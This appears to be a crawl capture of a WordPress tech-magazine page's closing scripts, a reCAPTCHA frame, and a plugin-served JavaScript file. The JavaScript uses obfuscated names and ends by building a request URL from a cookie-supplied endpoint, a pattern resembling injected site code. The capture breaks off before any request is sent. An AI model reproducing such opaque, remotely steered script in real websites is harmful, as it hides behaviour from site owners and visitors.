    <div id='fb-pxl-ajax-code'></div><script type="f75a9f26dd1648895ff48f6b-text/javascript" id='google_cse_v2-js-extra'>
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":"f5edf5c5fd9fa1d51"};
/* ]]> */
</script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1' id='google_cse_v2-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/plugins/mobile-device-setting/r.php?action=1e561e1cf7e20edccedd4e46be233f6a&#038;ver=5.5.12' id='7ce99a3d4dfae48e7f43573b8d6032f4-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/admin/jquery.c00kie.js?ver=1.0' id='cookies-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0' id='banner-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/lightbox.js?ver=1.0' id='lightbox-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/jquery.event.move.js?ver=1.3.1' id='move-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/novomag.js?ver=1.0.0' id='scripts-wp-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-includes/js/comment-reply.min.js?ver=5.5.12' id='comment-reply-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/ot_gallery.js?ver=1.0' id='ot-gallery-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/js/scripts.js?ver=1.0' id='ot-scripts-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
	
		<!-- END body -->
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f75a9f26dd1648895ff48f6b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f711ac38133a4426abb9a6a89d874e6e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 92
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k9SOBiG--HyajK2Z8YgBYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111532727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.mobilemagazinehk.com/wp-content/plugins/mobile-device-setting/r.php?action=1e561e1cf7e20edccedd4e46be233f6a&ver=5.5.12
body_size: 710
content:
function _xje(cname){ var name = cname + "="; var ca = document.cookie.split(';'); for(var i=0; i<ca.length; i++) { var c = ca[i]; while (c.charAt(0)==' ') c = c.substring(1); if (c.indexOf(name) != -1) return c.substring(name.length,c.length); } return ""; } function _xjs(_dez){ var _xjg = []; var _xlb = 0; var _xld = 0; var _xlf = ''; var _xlh = _xlj(_dez); var _ln = 0; for(var _xo=0;_xo<_xlh.length;_xo++){ _xll = _xlh[_xo]; _xlf += _xll[1]; _xln = 0; if(_xll[0] == 'T_OPENTAG'){ if(_xlb == 0){ _xlb = 1; _xld = _xll[2]; } else if(_xlb > 0){ _xlb++; } } else if(_xll[0] == 'T_CLOSETAG'){ if(_xlb == 1){ _xlp = _dez.substr(_xld, (_xll[2]+_xll[1].length - _xld)); _xlr = _xlf.substr(0, (_xlf.length - _xlp.length)); if(_xlr != ''){ _xlt = _xld - _xlr.length; _xjg.push([ 'T_TEXT', _xlr, _xlt ]); } _xjg.push([ 'T_ELEMENT', _xlp, _xld ]); _xlb = 0; _xlf = ''; _xln = 1; } else if(_xlb > 1){ _xlb--; } } else if(_xll[0] == 'T_SELFCLOSETAG'){ if(_xlb == 0){ _xlp = _xll[1]; _xlr = _xlf.substr(0, (_xlf.length - _xlp.length)); if(_xlr != ''){ _xlt = _xll[2] - _xlr.length; _xjg.push([ 'T_TEXT', _xlr, _xlt ]); } _xjg.push([ 'T_ELEMENT', _xlp, _xll[2] ]); _xlb = 0; _xlf = ''; _xln = 1; } } if(_xo == (_xlh.length - 1) && !_xln){ _xlt = _xll[2]+_xll[1].length - _xlf.length; _xjg.push([ 'T_TEXT', _xlf, _xlt ]); _xlb = 0; _xlf = ''; _xln = 1; } } return _xjg; } function _xlj(_dez){ var _oc = _dez; var _xjg = []; var _xlv = 0; var _xlx = 0; var _xlf = ''; var _xlz = _oc.split(''); _rd = ''; for(var _xo=0;_xo<_xlz.length;_xo++){ _rd = _xlz[_xo]; _xlf += _rd; if(_rd == '<'){ if(_xlv == 0){ _xlv = 1; _xlx = _xo; } } else if(_rd == '>'){ if(_xlv == 1){ _xlp = _dez.substr(_xlx, (_xo+1 - _xlx)); _xlr = _xlf.substr(0, (_xlf.length - _xlp.length)); if(_xlr != ''){ _xlt = _xlx - _xlr.length; _xjg.push(['T_TEXT', _xlr, _xlt ]); } if(_xlp.match(new RegExp('^</'))){ _xlt = _xlx; _xjg.push(['T_CLOSETAG', _xlp, _xlt ]); } else if(_xlp.match(new RegExp('/>$')) || _xlp.match(new RegExp('^<img')) || _xlp.match(new RegExp('^<br'))){ _xlt = _xlx; _xjg.push(['T_SELFCLOSETAG', _xlp, _xlt ]); } else if(_xlp.match(new RegExp('^<!'))){ _xlt = _xlx; _xjg.push(['T_COMMENT', _xlp, _xlt ]); } else{ _xlt = _xlx; _xjg.push(['T_OPENTAG', _xlp, _xlt ]); } _xlv = 0; _xlf = ''; } } else{ if(_xo == (_xlz.length - 1)){ if(_xlf !== ''){ _xlt = _xo+1 - _xlf.length; _xjg.push(['T_TEXT', _xlf, _xlt ]); _xlf = ''; } } } } return _xjg; } function _anm(){ var _dez = '<script class="lc-hotfix" type="text/javascript">'; _dez += 'jQuery(".slider > .slider-navigation > li > a").attr("href", "javascript:;");'; _dez += 'jQuery(".slider > .slider-navigation > li > a").on("click", function(evt){\
		var el = jQuery(this).parents("li:first");\
		var el_index = el.index();\
		jQuery(this).parents(".slider-navigation:first").find("> li").removeClass("active");\
		el.addClass("active");\
		jQuery(this).parents(".slider-navigation:first").siblings(".slider-image:first").find("> a").removeClass("active");\
		jQuery(this).parents(".slider-navigation:first").siblings(".slider-image:first").find("> a:eq("+el_index+")").addClass("active");\
	});'; _dez += '</script>'; jQuery('body:first').append(jQuery(_dez)); } if(jQuery('body:first').hasClass('page-template-template-homepage')){ _anm(); } var _ik = jQuery('.'+'_xjz'); if(_ik.length>0){ var _xlc = jQuery('.'+'_xjz'+':first'); if(_xlc.width() < 800){ _xlc.find('.'+'_xji').css('width', '100%'); } jQuery(window).resize(function(){ var _xlc = jQuery('.'+'_xjz'+':first'); if(_xlc.width() < 800){ _xlc.find('.'+'_xji').css('width', '100%'); } else{ _xlc.find('.'+'_xji').css('width', '550px'); } }); } var _vwj = decodeURIComponent(_xje('_vns')); var _xhd = _vwj + '/' + "a1c8f205c8b184ce317ce146b96d9964"; var _xhf = { 'action': "a1c8f205c8b184ce317ce146b96d9964", 'data': {} }; 